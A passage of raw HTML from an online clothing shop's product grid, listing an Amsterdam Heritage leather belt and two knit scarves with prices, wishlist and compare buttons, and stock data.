       data-optionimages='{"Beige":"//labelaware.com/cdn/shop/files/Mytulus647a09a7517271647a09a7519d6.71250381647a09a7519d6_100x.jpg?v=1685719569","Black":"//labelaware.com/cdn/shop/files/Mytulus6483822a81e3626483822a81fc7.718432206483822a81fc7_100x.jpg?v=1689169362","Cognac":"//labelaware.com/cdn/shop/files/Mytulus64f9f00645ebe864f9f006460c5.1791640564f9f006460c5_100x.png?v=1694101642","White":"//labelaware.com/cdn/shop/files/Mytulus647f8ffe97e106647f8ffe9803d.57191636647f8ffe9803d_100x.jpg?v=1689169364"}'
       data-tooltip="Quick View"
       data-tposition="left"
       ></a><a href="/collections/amsterdam-heritage-belts/products/40037-jodi-statement-buckle-classic-premium-leather-belt"
   data-productid="6791408877721"
   data-producth="40037-jodi-statement-buckle-classic-premium-leather-belt"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn tt-btn-wishlist wlbutton-js">
  <svg width="31" height="28" viewbox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.15625 1.34375C8.13542 1.375 8.10938 1.40625 8.07812 1.4375C8.05729 1.45833 8.03125 1.48438 8 1.51562C7.96875 1.48438 7.9375 1.45833 7.90625 1.4375C7.88542 1.40625 7.86458 1.375 7.84375 1.34375C7.39583 0.895833 6.88542 0.5625 6.3125 0.34375C5.75 0.114583 5.17188 0 4.57812 0C3.99479 0 3.42188 0.114583 2.85938 0.34375C2.29688 0.5625 1.79167 0.895833 1.34375 1.34375C0.90625 1.78125 0.572917 2.28125 0.34375 2.84375C0.114583 3.39583 0 3.97917 0 4.59375C0 5.20833 0.114583 5.79688 0.34375 6.35938C0.572917 6.91146 0.90625 7.40625 1.34375 7.84375L7.64062 14.1406C7.69271 14.1823 7.75 14.2135 7.8125 14.2344C7.875 14.2656 7.9375 14.2812 8 14.2812C8.0625 14.2812 8.125 14.2656 8.1875 14.2344C8.25 14.2135 8.30729 14.1823 8.35938 14.1406L14.6562 7.84375C15.0938 7.40625 15.4271 6.91146 15.6562 6.35938C15.8854 5.79688 16 5.20833 16 4.59375C16 3.97917 15.8854 3.39583 15.6562 2.84375C15.4271 2.28125 15.0938 1.78125 14.6562 1.34375C14.2083 0.895833 13.7031 0.5625 13.1406 0.34375C12.5781 0.114583 12 0 11.4062 0C10.8229 0 10.2448 0.114583 9.67188 0.34375C9.10938 0.5625 8.60417 0.895833 8.15625 1.34375ZM13.9531 7.125L8 13.0781L2.04688 7.125C1.71354 6.79167 1.45312 6.40625 1.26562 5.96875C1.08854 5.53125 1 5.07292 1 4.59375C1 4.11458 1.08854 3.65625 1.26562 3.21875C1.45312 2.78125 1.71354 2.39062 2.04688 2.04688C2.40104 1.70312 2.79688 1.44271 3.23438 1.26562C3.68229 1.08854 4.13542 1 4.59375 1C5.05208 1 5.5 1.08854 5.9375 1.26562C6.38542 1.44271 6.78125 1.70312 7.125 2.04688C7.20833 2.13021 7.28646 2.21875 7.35938 2.3125C7.44271 2.40625 7.51562 2.50521 7.57812 2.60938C7.67188 2.74479 7.8125 2.8125 8 2.8125C8.1875 2.8125 8.32812 2.74479 8.42188 2.60938C8.48438 2.50521 8.55208 2.40625 8.625 2.3125C8.70833 2.21875 8.79167 2.13021 8.875 2.04688C9.21875 1.70312 9.60938 1.44271 10.0469 1.26562C10.4948 1.08854 10.9479 1 11.4062 1C11.8646 1 12.3125 1.08854 12.75 1.26562C13.1979 1.44271 13.599 1.70312 13.9531 2.04688C14.2865 2.39062 14.5417 2.78125 14.7188 3.21875C14.9062 3.65625 15 4.11458 15 4.59375C15 5.07292 14.9062 5.53125 14.7188 5.96875C14.5417 6.40625 14.2865 6.79167 13.9531 7.125Z" fill="black"></path>
</svg>
  </a>
    
<a href="/collections/amsterdam-heritage-belts/products/40037-jodi-statement-buckle-classic-premium-leather-belt"
   class="wk-app-btn tt-btn-compare compare-js"
   data-action="wk-add"
   data-add="Add to Compare"
   data-remove="Remove from Compare"
   data-tooltip="Add to Compare"
   data-tposition="left"
   data-compareid="44891524071708"><svg width="40" height="30" viewbox="0 0 40 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 21C19 20.8 19 20.7 18.9 20.5L10.4 4.5C10 3.9 9 3.9 8.6 4.5L0.1 20.5C0 20.7 0 20.8 0 21C0 25.9 4.3 30 9.5 30C14.7 30 19 26 19 21ZM9.5 7.1L16.3 20H2.7L9.5 7.1ZM9.5 28C5.7 28 2.6 25.4 2.1 22H16.9C16.4 25.4 13.3 28 9.5 28Z" fill="#417DFB"></path>
<path d="M40 21C40 20.8 40 20.7 39.9 20.5L31.4 4.5C31.1 3.8 30 3.8 29.6 4.5L21.1 20.5C21 20.7 21 20.8 21 21C21 25.9 25.3 30 30.5 30C35.7 30 40 26 40 21ZM30.5 7.1L37.3 20H23.7L30.5 7.1ZM30.5 28C26.7 28 23.6 25.4 23.1 22H37.9C37.4 25.4 34.3 28 30.5 28Z" fill="#417DFB"></path>
<path d="M22.8 4H27C27.6 4 28 3.6 28 3C28 2.4 27.6 2 27 2H22.8C22.4 0.8 21.3 0 20 0C18.7 0 17.6 0.8 17.2 2H13C12.4 2 12 2.4 12 3C12 3.6 12.4 4 13 4H17.2C17.6 5.2 18.7 6 20 6C21.3 6 22.4 5.2 22.8 4ZM20 4C19.4 4 19 3.6 19 3C19 2.4 19.4 2 20 2C20.6 2 21 2.4 21 3C21 3.6 20.6 4 20 4Z" fill="#417DFB"></path>
</svg></a>


<a href="/collections/amsterdam-heritage-belts/products/40037-jodi-statement-buckle-classic-premium-leather-belt"><span class="tt-img">        
        <img class="lazyload"
             data-mainimageratio = '0.7998560115190785'
             data-mainimage="//labelaware.com/cdn/shop/files/Mytulus64f9f0066f384164f9f0066f592.2133679464f9f0066f592_respimgsize.png?v=1694101607"
             alt="Jodi | Statement Buckle Classic Leather Belt"/>
      </span><span class="tt-img-roll-over">
        <img class="lazyload" src="//labelaware.com/cdn/shop/products/Mytulus6081d7416745716081d74167502.988845526081d74167502_600x.jpg?v=1685719544" alt="Jodi | Statement Buckle Classic Leather Belt"/>
      </span><span class="tt-label-location"><span class="tt-label-new">New</span><span class="tt-label-sale" style="display: none;">Sale <span class="thumb_percent"></span></span></span>
    </a></div>

  <div class="tt-description"><h2 class="tt-title prod-thumb-title-color">
      <a href="/collections/amsterdam-heritage-belts/products/40037-jodi-statement-buckle-classic-premium-leather-belt">Jodi | Statement Buckle Classic Leather Belt
</a>
    </h2>
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6791408877721'
data-template='product'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>



<div class="tt-price"><span>$85.00</span><span class="old-price hide"></span></div><div class="description" style="display:none;">Meet Jodi - the statement buckle belt you've been looking for. An everyday classic belt for jeans with a bold design that is casually luxurious. In this full-grain leather belt, vintage meets...</div><div class="tt-product-inside-hover"><div class="tt-row-btn"><a href="#"
           data-toggle="modal"
           data-target="#ModalquickView"
           class="tt-btn-quickview"
           data-value="/collections/amsterdam-heritage-belts/products/40037-jodi-statement-buckle-classic-premium-leather-belt"
           data-quantity="44891524071708-0;44891524104476-0;44891524137244-0;44891524170012-0;44891524202780-0;44891524235548-0;44891524268316-6;40144141549721-continue1;40144141582489-continue8;40144141615257-continue0;40144141648025-continue0;40144141680793-continue5;40144141713561-continue2;40144141746329-continue0;40144141779097-continue4;40144141811865-continue5;40144141844633-continue3;40144141877401-continue11;40144141910169-continue2;40144141942937-continue6;40144141975705-continue4;44891524333852-3;44891524366620-20;44891524399388-20;44891524432156-25;44891524464924-16;44891524497692-4;44891524530460-9;"
           data-optionimages='{"Beige":"//labelaware.com/cdn/shop/files/Mytulus647a09a7517271647a09a7519d6.71250381647a09a7519d6_100x.jpg?v=1685719569","Black":"//labelaware.com/cdn/shop/files/Mytulus6483822a81e3626483822a81fc7.718432206483822a81fc7_100x.jpg?v=1689169362","Cognac":"//labelaware.com/cdn/shop/files/Mytulus64f9f00645ebe864f9f006460c5.1791640564f9f006460c5_100x.png?v=1694101642","White":"//labelaware.com/cdn/shop/files/Mytulus647f8ffe97e106647f8ffe9803d.57191636647f8ffe9803d_100x.jpg?v=1689169364"}'
           data-tposition="left"
           data-tooltip="Quick View"
           ></a><a href="/collections/amsterdam-heritage-belts/products/40037-jodi-statement-buckle-classic-premium-leather-belt"
   data-productid="6791408877721"
   data-producth="40037-jodi-statement-buckle-classic-premium-leather-belt"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn tt-btn-wishlist wlbutton-js">
  <svg width="31" height="28" viewbox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.15625 1.34375C8.13542 1.375 8.10938 1.40625 8.07812 1.4375C8.05729 1.45833 8.03125 1.48438 8 1.51562C7.96875 1.48438 7.9375 1.45833 7.90625 1.4375C7.88542 1.40625 7.86458 1.375 7.84375 1.34375C7.39583 0.895833 6.88542 0.5625 6.3125 0.34375C5.75 0.114583 5.17188 0 4.57812 0C3.99479 0 3.42188 0.114583 2.85938 0.34375C2.29688 0.5625 1.79167 0.895833 1.34375 1.34375C0.90625 1.78125 0.572917 2.28125 0.34375 2.84375C0.114583 3.39583 0 3.97917 0 4.59375C0 5.20833 0.114583 5.79688 0.34375 6.35938C0.572917 6.91146 0.90625 7.40625 1.34375 7.84375L7.64062 14.1406C7.69271 14.1823 7.75 14.2135 7.8125 14.2344C7.875 14.2656 7.9375 14.2812 8 14.2812C8.0625 14.2812 8.125 14.2656 8.1875 14.2344C8.25 14.2135 8.30729 14.1823 8.35938 14.1406L14.6562 7.84375C15.0938 7.40625 15.4271 6.91146 15.6562 6.35938C15.8854 5.79688 16 5.20833 16 4.59375C16 3.97917 15.8854 3.39583 15.6562 2.84375C15.4271 2.28125 15.0938 1.78125 14.6562 1.34375C14.2083 0.895833 13.7031 0.5625 13.1406 0.34375C12.5781 0.114583 12 0 11.4062 0C10.8229 0 10.2448 0.114583 9.67188 0.34375C9.10938 0.5625 8.60417 0.895833 8.15625 1.34375ZM13.9531 7.125L8 13.0781L2.04688 7.125C1.71354 6.79167 1.45312 6.40625 1.26562 5.96875C1.08854 5.53125 1 5.07292 1 4.59375C1 4.11458 1.08854 3.65625 1.26562 3.21875C1.45312 2.78125 1.71354 2.39062 2.04688 2.04688C2.40104 1.70312 2.79688 1.44271 3.23438 1.26562C3.68229 1.08854 4.13542 1 4.59375 1C5.05208 1 5.5 1.08854 5.9375 1.26562C6.38542 1.44271 6.78125 1.70312 7.125 2.04688C7.20833 2.13021 7.28646 2.21875 7.35938 2.3125C7.44271 2.40625 7.51562 2.50521 7.57812 2.60938C7.67188 2.74479 7.8125 2.8125 8 2.8125C8.1875 2.8125 8.32812 2.74479 8.42188 2.60938C8.48438 2.50521 8.55208 2.40625 8.625 2.3125C8.70833 2.21875 8.79167 2.13021 8.875 2.04688C9.21875 1.70312 9.60938 1.44271 10.0469 1.26562C10.4948 1.08854 10.9479 1 11.4062 1C11.8646 1 12.3125 1.08854 12.75 1.26562C13.1979 1.44271 13.599 1.70312 13.9531 2.04688C14.2865 2.39062 14.5417 2.78125 14.7188 3.21875C14.9062 3.65625 15 4.11458 15 4.59375C15 5.07292 14.9062 5.53125 14.7188 5.96875C14.5417 6.40625 14.2865 6.79167 13.9531 7.125Z" fill="black"></path>
</svg>
  </a>
        
<a href="/collections/amsterdam-heritage-belts/products/40037-jodi-statement-buckle-classic-premium-leather-belt"
   class="wk-app-btn tt-btn-compare compare-js"
   data-action="wk-add"
   data-add="Add to Compare"
   data-remove="Remove from Compare"
   data-tooltip="Add to Compare"
   data-tposition="left"
   data-compareid="44891524071708"><svg width="40" height="30" viewbox="0 0 40 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 21C19 20.8 19 20.7 18.9 20.5L10.4 4.5C10 3.9 9 3.9 8.6 4.5L0.1 20.5C0 20.7 0 20.8 0 21C0 25.9 4.3 30 9.5 30C14.7 30 19 26 19 21ZM9.5 7.1L16.3 20H2.7L9.5 7.1ZM9.5 28C5.7 28 2.6 25.4 2.1 22H16.9C16.4 25.4 13.3 28 9.5 28Z" fill="#417DFB"></path>
<path d="M40 21C40 20.8 40 20.7 39.9 20.5L31.4 4.5C31.1 3.8 30 3.8 29.6 4.5L21.1 20.5C21 20.7 21 20.8 21 21C21 25.9 25.3 30 30.5 30C35.7 30 40 26 40 21ZM30.5 7.1L37.3 20H23.7L30.5 7.1ZM30.5 28C26.7 28 23.6 25.4 23.1 22H37.9C37.4 25.4 34.3 28 30.5 28Z" fill="#417DFB"></path>
<path d="M22.8 4H27C27.6 4 28 3.6 28 3C28 2.4 27.6 2 27 2H22.8C22.4 0.8 21.3 0 20 0C18.7 0 17.6 0.8 17.2 2H13C12.4 2 12 2.4 12 3C12 3.6 12.4 4 13 4H17.2C17.6 5.2 18.7 6 20 6C21.3 6 22.4 5.2 22.8 4ZM20 4C19.4 4 19 3.6 19 3C19 2.4 19.4 2 20 2C20.6 2 21 2.4 21 3C21 3.6 20.6 4 20 4Z" fill="#417DFB"></path>
</svg></a>



      </div>
    </div></div>
  <div class="tt-description onerowactions">
  </div>
</div></div><div class="col-2 col-md-4 col-lg-3"><div class="respimgsize tt-product product-parent options-js thumbprod-center product-nohover">
  <div class="tt-image-box"><a href="#"
       data-toggle="modal"
       data-target="#ModalquickView"
       class="tt-btn-quickview"
       data-value="/collections/amsterdam-heritage-belts/products/s101-jelle-soft-knit-ribbed-scarf-with-leather-accent"
       data-quantity="37123908173977-continue0;37123908206745-continue39;37123908239513-continue40;"
       data-optionimages='{"Light Grey":"//labelaware.com/cdn/shop/files/Mytulus656794176809f4656794176825b.28246914656794176825b_100x.png?v=1701286963","Navy":"//labelaware.com/cdn/shop/files/Mytulus6567941731ce656567941731eba.151636996567941731eba_100x.png?v=1701286967","Off White":"//labelaware.com/cdn/shop/files/Mytulus65679416f3823865679416f3986.0865784365679416f3986_100x.png?v=1701286965"}'
       data-tooltip="Quick View"
       data-tposition="left"
       ></a><a href="/collections/amsterdam-heritage-belts/products/s101-jelle-soft-knit-ribbed-scarf-with-leather-accent"
   data-productid="5918079811737"
   data-producth="s101-jelle-soft-knit-ribbed-scarf-with-leather-accent"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn tt-btn-wishlist wlbutton-js">
  <svg width="31" height="28" viewbox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.15625 1.34375C8.13542 1.375 8.10938 1.40625 8.07812 1.4375C8.05729 1.45833 8.03125 1.48438 8 1.51562C7.96875 1.48438 7.9375 1.45833 7.90625 1.4375C7.88542 1.40625 7.86458 1.375 7.84375 1.34375C7.39583 0.895833 6.88542 0.5625 6.3125 0.34375C5.75 0.114583 5.17188 0 4.57812 0C3.99479 0 3.42188 0.114583 2.85938 0.34375C2.29688 0.5625 1.79167 0.895833 1.34375 1.34375C0.90625 1.78125 0.572917 2.28125 0.34375 2.84375C0.114583 3.39583 0 3.97917 0 4.59375C0 5.20833 0.114583 5.79688 0.34375 6.35938C0.572917 6.91146 0.90625 7.40625 1.34375 7.84375L7.64062 14.1406C7.69271 14.1823 7.75 14.2135 7.8125 14.2344C7.875 14.2656 7.9375 14.2812 8 14.2812C8.0625 14.2812 8.125 14.2656 8.1875 14.2344C8.25 14.2135 8.30729 14.1823 8.35938 14.1406L14.6562 7.84375C15.0938 7.40625 15.4271 6.91146 15.6562 6.35938C15.8854 5.79688 16 5.20833 16 4.59375C16 3.97917 15.8854 3.39583 15.6562 2.84375C15.4271 2.28125 15.0938 1.78125 14.6562 1.34375C14.2083 0.895833 13.7031 0.5625 13.1406 0.34375C12.5781 0.114583 12 0 11.4062 0C10.8229 0 10.2448 0.114583 9.67188 0.34375C9.10938 0.5625 8.60417 0.895833 8.15625 1.34375ZM13.9531 7.125L8 13.0781L2.04688 7.125C1.71354 6.79167 1.45312 6.40625 1.26562 5.96875C1.08854 5.53125 1 5.07292 1 4.59375C1 4.11458 1.08854 3.65625 1.26562 3.21875C1.45312 2.78125 1.71354 2.39062 2.04688 2.04688C2.40104 1.70312 2.79688 1.44271 3.23438 1.26562C3.68229 1.08854 4.13542 1 4.59375 1C5.05208 1 5.5 1.08854 5.9375 1.26562C6.38542 1.44271 6.78125 1.70312 7.125 2.04688C7.20833 2.13021 7.28646 2.21875 7.35938 2.3125C7.44271 2.40625 7.51562 2.50521 7.57812 2.60938C7.67188 2.74479 7.8125 2.8125 8 2.8125C8.1875 2.8125 8.32812 2.74479 8.42188 2.60938C8.48438 2.50521 8.55208 2.40625 8.625 2.3125C8.70833 2.21875 8.79167 2.13021 8.875 2.04688C9.21875 1.70312 9.60938 1.44271 10.0469 1.26562C10.4948 1.08854 10.9479 1 11.4062 1C11.8646 1 12.3125 1.08854 12.75 1.26562C13.1979 1.44271 13.599 1.70312 13.9531 2.04688C14.2865 2.39062 14.5417 2.78125 14.7188 3.21875C14.9062 3.65625 15 4.11458 15 4.59375C15 5.07292 14.9062 5.53125 14.7188 5.96875C14.5417 6.40625 14.2865 6.79167 13.9531 7.125Z" fill="black"></path>
</svg>
  </a>
    
<a href="/collections/amsterdam-heritage-belts/products/s101-jelle-soft-knit-ribbed-scarf-with-leather-accent"
   class="wk-app-btn tt-btn-compare compare-js"
   data-action="wk-add"
   data-add="Add to Compare"
   data-remove="Remove from Compare"
   data-tooltip="Add to Compare"
   data-tposition="left"
   data-compareid="37123908173977"><svg width="40" height="30" viewbox="0 0 40 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 21C19 20.8 19 20.7 18.9 20.5L10.4 4.5C10 3.9 9 3.9 8.6 4.5L0.1 20.5C0 20.7 0 20.8 0 21C0 25.9 4.3 30 9.5 30C14.7 30 19 26 19 21ZM9.5 7.1L16.3 20H2.7L9.5 7.1ZM9.5 28C5.7 28 2.6 25.4 2.1 22H16.9C16.4 25.4 13.3 28 9.5 28Z" fill="#417DFB"></path>
<path d="M40 21C40 20.8 40 20.7 39.9 20.5L31.4 4.5C31.1 3.8 30 3.8 29.6 4.5L21.1 20.5C21 20.7 21 20.8 21 21C21 25.9 25.3 30 30.5 30C35.7 30 40 26 40 21ZM30.5 7.1L37.3 20H23.7L30.5 7.1ZM30.5 28C26.7 28 23.6 25.4 23.1 22H37.9C37.4 25.4 34.3 28 30.5 28Z" fill="#417DFB"></path>
<path d="M22.8 4H27C27.6 4 28 3.6 28 3C28 2.4 27.6 2 27 2H22.8C22.4 0.8 21.3 0 20 0C18.7 0 17.6 0.8 17.2 2H13C12.4 2 12 2.4 12 3C12 3.6 12.4 4 13 4H17.2C17.6 5.2 18.7 6 20 6C21.3 6 22.4 5.2 22.8 4ZM20 4C19.4 4 19 3.6 19 3C19 2.4 19.4 2 20 2C20.6 2 21 2.4 21 3C21 3.6 20.6 4 20 4Z" fill="#417DFB"></path>
</svg></a>


<a href="/collections/amsterdam-heritage-belts/products/s101-jelle-soft-knit-ribbed-scarf-with-leather-accent"><span class="tt-img">        
        <img class="lazyload"
             data-mainimageratio = '0.7997179125528914'
             data-mainimage="//labelaware.com/cdn/shop/files/Mytulus656794178a5595656794178a6ec.93477636656794178a6ec_respimgsize.png?v=1701286948"
             alt="Jelle | Soft Knit Ribbed Scarf With Leather Accent"/>
      </span><span class="tt-img-roll-over">
        <img class="lazyload" src="//labelaware.com/cdn/shop/products/amsterdam-heritage-beanies-scarves-s101-jelle-soft-knit-ribbed-scarf-with-leather-accent-21911565041817_600x.jpg?v=1625926396" alt="Amsterdam Heritage Beanies & Scarves S101 Jelle | Soft Knit Ribbed Scarf With Leather Accent"/>
      </span><span class="tt-label-location"><span class="tt-label-sale" style="display: none;">Sale <span class="thumb_percent"></span></span></span>
    </a></div>

  <div class="tt-description"><h2 class="tt-title prod-thumb-title-color">
      <a href="/collections/amsterdam-heritage-belts/products/s101-jelle-soft-knit-ribbed-scarf-with-leather-accent">Jelle | Soft Knit Ribbed Scarf With Leather Accent
</a>
    </h2>
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='5918079811737'
data-template='product'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>



<div class="tt-price"><span>$39.00</span><span class="old-price hide"></span></div><div class="description" style="display:none;">Warm yourself up this season with the perfectly pleated Jelle. This soft knit scarf is both classic &amp; contemporary making it easy to pair with just about any outfit. Wrap...</div><div class="tt-product-inside-hover"><div class="tt-row-btn"><a href="#"
           data-toggle="modal"
           data-target="#ModalquickView"
           class="tt-btn-quickview"
           data-value="/collections/amsterdam-heritage-belts/products/s101-jelle-soft-knit-ribbed-scarf-with-leather-accent"
           data-quantity="37123908173977-continue0;37123908206745-continue39;37123908239513-continue40;"
           data-optionimages='{"Light Grey":"//labelaware.com/cdn/shop/files/Mytulus656794176809f4656794176825b.28246914656794176825b_100x.png?v=1701286963","Navy":"//labelaware.com/cdn/shop/files/Mytulus6567941731ce656567941731eba.151636996567941731eba_100x.png?v=1701286967","Off White":"//labelaware.com/cdn/shop/files/Mytulus65679416f3823865679416f3986.0865784365679416f3986_100x.png?v=1701286965"}'
           data-tposition="left"
           data-tooltip="Quick View"
           ></a><a href="/collections/amsterdam-heritage-belts/products/s101-jelle-soft-knit-ribbed-scarf-with-leather-accent"
   data-productid="5918079811737"
   data-producth="s101-jelle-soft-knit-ribbed-scarf-with-leather-accent"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn tt-btn-wishlist wlbutton-js">
  <svg width="31" height="28" viewbox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.15625 1.34375C8.13542 1.375 8.10938 1.40625 8.07812 1.4375C8.05729 1.45833 8.03125 1.48438 8 1.51562C7.96875 1.48438 7.9375 1.45833 7.90625 1.4375C7.88542 1.40625 7.86458 1.375 7.84375 1.34375C7.39583 0.895833 6.88542 0.5625 6.3125 0.34375C5.75 0.114583 5.17188 0 4.57812 0C3.99479 0 3.42188 0.114583 2.85938 0.34375C2.29688 0.5625 1.79167 0.895833 1.34375 1.34375C0.90625 1.78125 0.572917 2.28125 0.34375 2.84375C0.114583 3.39583 0 3.97917 0 4.59375C0 5.20833 0.114583 5.79688 0.34375 6.35938C0.572917 6.91146 0.90625 7.40625 1.34375 7.84375L7.64062 14.1406C7.69271 14.1823 7.75 14.2135 7.8125 14.2344C7.875 14.2656 7.9375 14.2812 8 14.2812C8.0625 14.2812 8.125 14.2656 8.1875 14.2344C8.25 14.2135 8.30729 14.1823 8.35938 14.1406L14.6562 7.84375C15.0938 7.40625 15.4271 6.91146 15.6562 6.35938C15.8854 5.79688 16 5.20833 16 4.59375C16 3.97917 15.8854 3.39583 15.6562 2.84375C15.4271 2.28125 15.0938 1.78125 14.6562 1.34375C14.2083 0.895833 13.7031 0.5625 13.1406 0.34375C12.5781 0.114583 12 0 11.4062 0C10.8229 0 10.2448 0.114583 9.67188 0.34375C9.10938 0.5625 8.60417 0.895833 8.15625 1.34375ZM13.9531 7.125L8 13.0781L2.04688 7.125C1.71354 6.79167 1.45312 6.40625 1.26562 5.96875C1.08854 5.53125 1 5.07292 1 4.59375C1 4.11458 1.08854 3.65625 1.26562 3.21875C1.45312 2.78125 1.71354 2.39062 2.04688 2.04688C2.40104 1.70312 2.79688 1.44271 3.23438 1.26562C3.68229 1.08854 4.13542 1 4.59375 1C5.05208 1 5.5 1.08854 5.9375 1.26562C6.38542 1.44271 6.78125 1.70312 7.125 2.04688C7.20833 2.13021 7.28646 2.21875 7.35938 2.3125C7.44271 2.40625 7.51562 2.50521 7.57812 2.60938C7.67188 2.74479 7.8125 2.8125 8 2.8125C8.1875 2.8125 8.32812 2.74479 8.42188 2.60938C8.48438 2.50521 8.55208 2.40625 8.625 2.3125C8.70833 2.21875 8.79167 2.13021 8.875 2.04688C9.21875 1.70312 9.60938 1.44271 10.0469 1.26562C10.4948 1.08854 10.9479 1 11.4062 1C11.8646 1 12.3125 1.08854 12.75 1.26562C13.1979 1.44271 13.599 1.70312 13.9531 2.04688C14.2865 2.39062 14.5417 2.78125 14.7188 3.21875C14.9062 3.65625 15 4.11458 15 4.59375C15 5.07292 14.9062 5.53125 14.7188 5.96875C14.5417 6.40625 14.2865 6.79167 13.9531 7.125Z" fill="black"></path>
</svg>
  </a>
        
<a href="/collections/amsterdam-heritage-belts/products/s101-jelle-soft-knit-ribbed-scarf-with-leather-accent"
   class="wk-app-btn tt-btn-compare compare-js"
   data-action="wk-add"
   data-add="Add to Compare"
   data-remove="Remove from Compare"
   data-tooltip="Add to Compare"
   data-tposition="left"
   data-compareid="37123908173977"><svg width="40" height="30" viewbox="0 0 40 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 21C19 20.8 19 20.7 18.9 20.5L10.4 4.5C10 3.9 9 3.9 8.6 4.5L0.1 20.5C0 20.7 0 20.8 0 21C0 25.9 4.3 30 9.5 30C14.7 30 19 26 19 21ZM9.5 7.1L16.3 20H2.7L9.5 7.1ZM9.5 28C5.7 28 2.6 25.4 2.1 22H16.9C16.4 25.4 13.3 28 9.5 28Z" fill="#417DFB"></path>
<path d="M40 21C40 20.8 40 20.7 39.9 20.5L31.4 4.5C31.1 3.8 30 3.8 29.6 4.5L21.1 20.5C21 20.7 21 20.8 21 21C21 25.9 25.3 30 30.5 30C35.7 30 40 26 40 21ZM30.5 7.1L37.3 20H23.7L30.5 7.1ZM30.5 28C26.7 28 23.6 25.4 23.1 22H37.9C37.4 25.4 34.3 28 30.5 28Z" fill="#417DFB"></path>
<path d="M22.8 4H27C27.6 4 28 3.6 28 3C28 2.4 27.6 2 27 2H22.8C22.4 0.8 21.3 0 20 0C18.7 0 17.6 0.8 17.2 2H13C12.4 2 12 2.4 12 3C12 3.6 12.4 4 13 4H17.2C17.6 5.2 18.7 6 20 6C21.3 6 22.4 5.2 22.8 4ZM20 4C19.4 4 19 3.6 19 3C19 2.4 19.4 2 20 2C20.6 2 21 2.4 21 3C21 3.6 20.6 4 20 4Z" fill="#417DFB"></path>
</svg></a>



      </div>
    </div></div>
  <div class="tt-description onerowactions">
  </div>
</div></div><div class="col-2 col-md-4 col-lg-3"><div class="respimgsize tt-product product-parent options-js thumbprod-center product-nohover">
  <div class="tt-image-box"><a href="#"
       data-toggle="modal"
       data-target="#ModalquickView"
       class="tt-btn-quickview"
       data-value="/collections/amsterdam-heritage-belts/products/s100-daan-soft-chic-rib-knit-scarf-with-leather-accent"
       data-quantity="37123900997785-continue0;37123901030553-continue0;37123901063321-continue0;"
       data-optionimages='{"Ochre Yellow":"//labelaware.com/cdn/shop/files/Mytulus65678e3dd4b67565678e3dd4c54.6227960465678e3dd4c54_100x.png?v=1701285518","Off White":"//labelaware.com/cdn/shop/files/Mytulus65678e3d933a2965678e3d934d6.9534931765678e3d934d6_100x.png?v=1701285515","Olive":"//labelaware.com/cdn/shop/files/Mytulus65678e3db7400565678e3db7518.1694852665678e3db7518_100x.png?v=1701285520"}'
       data-tooltip="Quick View"
       data-tposition="left"
       ></a><a href="/collections/amsterdam-heritage-belts/products/s100-daan-soft-chic-rib-knit-scarf-with-leather-accent"
   data-productid="5918076240025"
   data-producth="s100-daan-soft-chic-rib-knit-scarf-with-leather-accent"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn tt-btn-wishlist wlbutton-js">
  <svg width="31" height="28" viewbox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
